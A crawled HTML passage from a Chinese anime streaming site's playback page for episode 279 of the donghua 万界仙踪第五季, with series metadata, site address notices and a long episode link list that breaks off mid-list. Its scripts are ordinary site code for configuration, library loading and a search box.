

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.ntdm8.com/play/3191-1-103.html
body_size: 13616
content:
<!DOCTYPE html>
<html>
 <head>
  <title>《万界仙踪第五季》第279集在线观看_高清全集无修_NT动漫</title>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="keywords" content="万界仙踪第五季,万界仙踪第五季第279集在线播放,万界仙踪 第五季" />
    <meta name="description" content="魔人为了得到天命神谕，大举入侵青羽世家，魔族首领亲自下场对战叶星云，但最终仍是棋差一招，被叶星云打败。与此同时，齐王姜尚来到宁城，终与叶星云父子相认，并发现叶星云是罕见的八脉缺一的体质，极有利于修炼姜" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
<link href="https://cdn.yinghuazy.xyz/webjs/ntdm8/css/common.css" rel="stylesheet" type="text/css" />
<script>var maccms={"path":"","mid":"1","aid":"15","url":"www.ntdm9.com","wapurl":"www.ntdm9.com","mob_status":"0"};</script>
<script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/js/jquery-3.3.1.min.js"></script>
<script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/js/history.js"></script>
<script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/static/js/home.js"></script>
<link rel="shortcut icon" href="https://cdn.yinghuazy.xyz/webjs/ntdm8/image/favicon.ico" type="image/x-icon" />

    <link href="https://cdn.yinghuazy.xyz/webjs/ntdm8/css/play.css" rel="stylesheet" type="text/css" />
    <script src="https://cdn.yinghuazy.xyz/webjs/ntdm8/js/detail.js"></script>
 </head>
 <body>
   <div id="root">
          <div id="top">
        <div id="logo">
          <a href="/" title="NT动漫">NT动漫</a></div>
      </div>
      <header id="nav">
        <a class="nav_button  " href="/">首页</a>
		<!--        <a class="nav_button " href="/type/riben.html">日本</a>
		        <a class="nav_button nav_button_current" href="/type/zhongguo.html">中国</a>
		        <a class="nav_button " href="/type/omei.html">欧美</a>
		-->
		<a class="nav_button " href="/type/riben.html">目录</a>
        <a class="nav_button " href="/label/tody.html">每日推荐</a>
        <a class="nav_button " href="/label/new.html">最近更新</a>
        <a class="nav_button " href="/label/top.html">排行榜</a>
        <form id="top_search_from" class="search_form" action="/search/-------------.html" method="get" autocomplete="off" onsubmit="return on_top_search_form();">
          <input id="top_search_input" class="search_input" name="wd" id="wd" spellcheck="false" autocapitalize="off" autocomplete="off" autocorrect="off" placeholder="输入关键字" value="">
          <input class="search_submit" class="" type="submit" value="">
          <input type="hidden" name="page" value="1"></form>
        <script type="text/javascript">function on_top_search_form() {
            var value = document.getElementById("top_search_input").value;
            if (value == null || value == "") {
              alert("请输入搜索关键字");
              return false;
            }
          }
          var top_search_input = document.getElementById("top_search_input");
          function onfocus() {
            top_search_input.classList.add("search_input_ex");
          }
          function onfocusout() {
            top_search_input.classList.remove("search_input_ex");
          }
          if (top_search_input.addEventListener) {
            top_search_input.addEventListener('focus', onfocus);
            top_search_input.addEventListener('focusout', onfocusout);
          } else {
            top_search_input.onfocus = onfocus;
            top_search_input.onfocusout = onfocusout;
          }</script>
      </header>  <!--头部-->
      <div id="container">
        
<!--<div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;">部分资源无法播放，请等待修复！！！！</div>-->

<div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;">NT动漫永久网址：<a rel="nofollow" target="_blank" href="/" style="color: #60b8cc;text-decoration:  none;">www.ntdm.tv&nbsp;</a> 请牢记防失联，欢迎大家分享给身边朋友！</div>

<div id="new_tip1" style="color: #E00;padding: 8px;margin: 0 7px;margin-top: 10px;margin-bottom:-14px;font-size: 14px;border: 1px solid #C00;">NT动漫地址发布页：<a rel="nofollow" target="_blank" href="https://ntdm.fans/" style="color: #60b8cc;text-decoration:  none;">www.ntdm.fans&nbsp;</a> 请牢记加收藏！</div> <!--公告-->
        <div class="spaceblock1"></div>
        <div class="baseblock">
          <div class="blocktitle">
            <h4 id="detailname">
              <a href="/video/3191.html">万界仙踪第五季</a></h4>
          </div>
          <div class="line"></div>
          <div class="blockcontent">
            <table>
              <tr>
                <td>
                  <a href="javascript:;">
                    <img referrerpolicy="no-referrer" id="play_poster_img" width="187" height="260" src="https://images.weserv.nl/?url=https://lz.sinaimg.cn/large/006sgDP3gy1gjq1bvkjcuj30780a4mya.jpg" alt="万界仙踪第五季"></a>
                </td>
                <td>
                  <ul id="play_imform">
	<li class="play_imform_kv">
		<span class="play_imform_tag">地区：</span>
		<span class="play_imform_val">中国</span></li>

	<li class="play_imform_kv">
		<span class="play_imform_tag">别名：</span>
		<span class="play_imform_val">万界仙踪 第五季</span></li>
		<li class="play_imform_kv">
		<span class="play_imform_tag">播放状态：</span>
		<span class="play_imform_val">完结</span></li>
	
	<li class="play_imform_kv">
		<span class="play_imform_tag">语言：</span>
		<span class="play_imform_val">国语</span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">首播时间：</span>
		<span class="play_imform_val">2021</span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">动画种类：</span>
		<span class="play_imform_val"></span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">官方网站：</span>
		<span class="play_imform_val"></span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">剧情类型：</span>
		<span class="play_imform_val">奇幻,玄幻,国产动漫</span></li>
	<li class="play_imform_kv">
		<span class="play_imform_tag">更新时间：</span>
		<span class="play_imform_val">2024-07-01</span></li>
	
	<li class="play_imform_kv" style="display: none;">
		<span class="play_imform_tag"></span>
		<span class="play_imform_val">万界仙踪第五季</span></li>
	
                  </ul>
                </td>
              </tr>
            </table>
          </div>
        </div>
        
          <!--公告-->
           <!--
        <style>
	.app-dl-m {
		display: none;
	}
	@media only screen and (min-width:0em) and (max-width:40em) {
		.app-dl-m {
		display: block;
		width: 100%;
		}
		.app-dl-m2 {
		margin: 3px 7px;
		}
		.app-dl-m img {
		width: 100%;
		}
	}
	</style>
	<div class="app-dl-m">
		<div class="app-dl-m2">
		<a rel="nofollow" target="_blank" href="#"><img src="https://www.ntyou.com/shuo.jpg" alt=""></a>
		</div>
	</div>
	-->
        <!--公告end-->
        
        <div class="baseblock">
          <div class="blockcontent">
            <div id="pp" class="baseblock2">
              <div class="blocktitle ppp" id="pp1" routeidx="1">
                <span>在线播放：</span></div>
              <div class="blockcontent">
                <div class="tabs" id="id_play_tabs">
                  <ul class="menu0 title" id="menu0">
                                             <li  class="on">第一线路</li>
                                              <li  >备用线路</li>
                                          </ul>
                        <div id="content">  
          <div class="main0" id="main0">
     			<div class="movurl mod"  style="display:block">
			<ul>
			    
			<li>
				<a class="" href="/play/3191-1-1.html" target="_self" title="第177集 ">第177集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-2.html" target="_self" title="第178集 ">第178集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-3.html" target="_self" title="第179集 ">第179集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-4.html" target="_self" title="第180集 ">第180集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-5.html" target="_self" title="第181集 ">第181集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-6.html" target="_self" title="第182集 ">第182集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-7.html" target="_self" title="第183集 ">第183集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-8.html" target="_self" title="第184集 ">第184集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-9.html" target="_self" title="第185集 ">第185集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-10.html" target="_self" title="第186集 ">第186集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-11.html" target="_self" title="第187集 ">第187集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-12.html" target="_self" title="第188集 ">第188集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-13.html" target="_self" title="第189集 ">第189集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-14.html" target="_self" title="第190集 ">第190集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-15.html" target="_self" title="第191集 ">第191集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-16.html" target="_self" title="第192集 ">第192集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-17.html" target="_self" title="第193集 ">第193集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-18.html" target="_self" title="第194集 ">第194集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-19.html" target="_self" title="第195集 ">第195集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-20.html" target="_self" title="第196集 ">第196集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-21.html" target="_self" title="第197集 ">第197集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-22.html" target="_self" title="第198集 ">第198集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-23.html" target="_self" title="第199集 ">第199集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-24.html" target="_self" title="第200集 ">第200集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-25.html" target="_self" title="第201集 ">第201集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-26.html" target="_self" title="第202集 ">第202集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-27.html" target="_self" title="第203集 ">第203集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-28.html" target="_self" title="第204集 ">第204集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-29.html" target="_self" title="第205集 ">第205集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-30.html" target="_self" title="第206集 ">第206集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-31.html" target="_self" title="第207集 ">第207集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-32.html" target="_self" title="第208集 ">第208集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-33.html" target="_self" title="第209集 ">第209集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-34.html" target="_self" title="第210集 ">第210集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-35.html" target="_self" title="第211集 ">第211集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-36.html" target="_self" title="第212集 ">第212集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-37.html" target="_self" title="第213集 ">第213集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-38.html" target="_self" title="第214集 ">第214集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-39.html" target="_self" title="第215集 ">第215集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-40.html" target="_self" title="第216集 ">第216集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-41.html" target="_self" title="第217集 ">第217集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-42.html" target="_self" title="第218集 ">第218集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-43.html" target="_self" title="第219集 ">第219集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-44.html" target="_self" title="第220集 ">第220集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-45.html" target="_self" title="第221集 ">第221集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-46.html" target="_self" title="第222集 ">第222集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-47.html" target="_self" title="第223集 ">第223集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-48.html" target="_self" title="第224集 ">第224集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-49.html" target="_self" title="第225集 ">第225集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-50.html" target="_self" title="第226集 ">第226集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-51.html" target="_self" title="第227集 ">第227集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-52.html" target="_self" title="第228集 ">第228集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-53.html" target="_self" title="第229集 ">第229集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-54.html" target="_self" title="第230集 ">第230集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-55.html" target="_self" title="第231集 ">第231集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-56.html" target="_self" title="第232集 ">第232集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-57.html" target="_self" title="第233集 ">第233集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-58.html" target="_self" title="第234集 ">第234集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-59.html" target="_self" title="第235集 ">第235集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-60.html" target="_self" title="第236集 ">第236集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-61.html" target="_self" title="第237集 ">第237集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-62.html" target="_self" title="第238集 ">第238集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-63.html" target="_self" title="第239集 ">第239集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-64.html" target="_self" title="第240集 ">第240集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-65.html" target="_self" title="第241集 ">第241集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-66.html" target="_self" title="第242集 ">第242集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-67.html" target="_self" title="第243集 ">第243集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-68.html" target="_self" title="第244集 ">第244集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-69.html" target="_self" title="第245集 ">第245集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-70.html" target="_self" title="第246集 ">第246集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-71.html" target="_self" title="第247集 ">第247集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-72.html" target="_self" title="第248集 ">第248集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-73.html" target="_self" title="第249集 ">第249集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-74.html" target="_self" title="第250集 ">第250集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-75.html" target="_self" title="第251集 ">第251集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-76.html" target="_self" title="第252集 ">第252集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-77.html" target="_self" title="第253集 ">第253集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-78.html" target="_self" title="第254集 ">第254集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-79.html" target="_self" title="第255集 ">第255集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-80.html" target="_self" title="第256集 ">第256集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-81.html" target="_self" title="第257集 ">第257集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-82.html" target="_self" title="第258集 ">第258集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-83.html" target="_self" title="第259集 ">第259集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-84.html" target="_self" title="第260集 ">第260集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-85.html" target="_self" title="第261集 ">第261集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-86.html" target="_self" title="第262集 ">第262集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-87.html" target="_self" title="第263集 ">第263集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-88.html" target="_self" title="第264集 ">第264集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-89.html" target="_self" title="第265集 ">第265集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-90.html" target="_self" title="第266集 ">第266集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-91.html" target="_self" title="第267集 ">第267集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-92.html" target="_self" title="第268集 ">第268集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-93.html" target="_self" title="第269集 ">第269集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-94.html" target="_self" title="第270集 ">第270集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-95.html" target="_self" title="第271集 ">第271集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-96.html" target="_self" title="第272集 ">第272集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-97.html" target="_self" title="第273集 ">第273集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-98.html" target="_self" title="第274集 ">第274集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-99.html" target="_self" title="第275集 ">第275集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-100.html" target="_self" title="第276集 ">第276集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-101.html" target="_self" title="第277集 ">第277集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-102.html" target="_self" title="第278集 ">第278集</a>
			</li>
			   
			<li>
				<a class="active-play" href="/play/3191-1-103.html" target="_self" title="第279集 ">第279集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-104.html" target="_self" title="第280集 ">第280集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-105.html" target="_self" title="第281集 ">第281集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-106.html" target="_self" title="第282集 ">第282集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-107.html" target="_self" title="第283集 ">第283集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-108.html" target="_self" title="第284集 ">第284集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-109.html" target="_self" title="第285集 ">第285集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-110.html" target="_self" title="第286集 ">第286集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-111.html" target="_self" title="第287集 ">第287集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-112.html" target="_self" title="第288集 ">第288集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-113.html" target="_self" title="第289集 ">第289集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-114.html" target="_self" title="第290集 ">第290集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-115.html" target="_self" title="第291集 ">第291集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-116.html" target="_self" title="第292集 ">第292集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-117.html" target="_self" title="第293集 ">第293集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-118.html" target="_self" title="第294集 ">第294集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-119.html" target="_self" title="第295集 ">第295集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-120.html" target="_self" title="第296集 ">第296集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-121.html" target="_self" title="第297集 ">第297集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-122.html" target="_self" title="第298集 ">第298集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-123.html" target="_self" title="第299集 ">第299集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-124.html" target="_self" title="第300集 ">第300集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-125.html" target="_self" title="第301集 ">第301集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-126.html" target="_self" title="第302集 ">第302集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-127.html" target="_self" title="第303集 ">第303集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-128.html" target="_self" title="第304集 ">第304集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-129.html" target="_self" title="第305集 ">第305集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-130.html" target="_self" title="第306集 ">第306集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-131.html" target="_self" title="第307集 ">第307集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-132.html" target="_self" title="第308集 ">第308集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-133.html" target="_self" title="第309集 ">第309集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-134.html" target="_self" title="第310集 ">第310集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-135.html" target="_self" title="第311集 ">第311集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-136.html" target="_self" title="第312集 ">第312集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-137.html" target="_self" title="第313集 ">第313集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-138.html" target="_self" title="第314集 ">第314集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-139.html" target="_self" title="第315集 ">第315集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-140.html" target="_self" title="第316集 ">第316集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-141.html" target="_self" title="第317集 ">第317集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-142.html" target="_self" title="第318集 ">第318集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-143.html" target="_self" title="第319集 ">第319集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-144.html" target="_self" title="第320集 ">第320集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-145.html" target="_self" title="第321集 ">第321集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-146.html" target="_self" title="第322集 ">第322集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-147.html" target="_self" title="第323集 ">第323集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-148.html" target="_self" title="第324集 ">第324集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-149.html" target="_self" title="第325集 ">第325集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-150.html" target="_self" title="第326集 ">第326集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-151.html" target="_self" title="第327集 ">第327集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-152.html" target="_self" title="第328集 ">第328集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-153.html" target="_self" title="第329集 ">第329集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-154.html" target="_self" title="第330集 ">第330集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-155.html" target="_self" title="第331集 ">第331集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-156.html" target="_self" title="第332集 ">第332集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-157.html" target="_self" title="第333集 ">第333集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-158.html" target="_self" title="第334集 ">第334集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-159.html" target="_self" title="第335集 ">第335集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-160.html" target="_self" title="第336集 ">第336集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-161.html" target="_self" title="第337集 ">第337集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-162.html" target="_self" title="第338集 ">第338集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-163.html" target="_self" title="第339集 ">第339集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-164.html" target="_self" title="第340集 ">第340集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-165.html" target="_self" title="第341集 ">第341集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-166.html" target="_self" title="第342集 ">第342集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-167.html" target="_self" title="第343集 ">第343集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-168.html" target="_self" title="第344集 ">第344集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-169.html" target="_self" title="第345集 ">第345集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-170.html" target="_self" title="第346集 ">第346集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-171.html" target="_self" title="第347集 ">第347集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-172.html" target="_self" title="第348集 ">第348集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-173.html" target="_self" title="第349集 ">第349集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-174.html" target="_self" title="第350集 ">第350集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-175.html" target="_self" title="第351集 ">第351集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-176.html" target="_self" title="第352集 ">第352集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-177.html" target="_self" title="第353集 ">第353集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-178.html" target="_self" title="第354集 ">第354集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-179.html" target="_self" title="第355集 ">第355集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-180.html" target="_self" title="第356集 ">第356集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-181.html" target="_self" title="第357集 ">第357集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-182.html" target="_self" title="第358集 ">第358集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-183.html" target="_self" title="第359集 ">第359集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-184.html" target="_self" title="第360集 ">第360集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-185.html" target="_self" title="第361集 ">第361集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-186.html" target="_self" title="第362集 ">第362集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-187.html" target="_self" title="第363集 ">第363集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-188.html" target="_self" title="第364集 ">第364集</a>
			</li>
			   
			<li>
				<a class="" href="/play/3191-1-189.html" target="_self" title="第365集 ">第365集</a>
			</li>
			   
			<li>
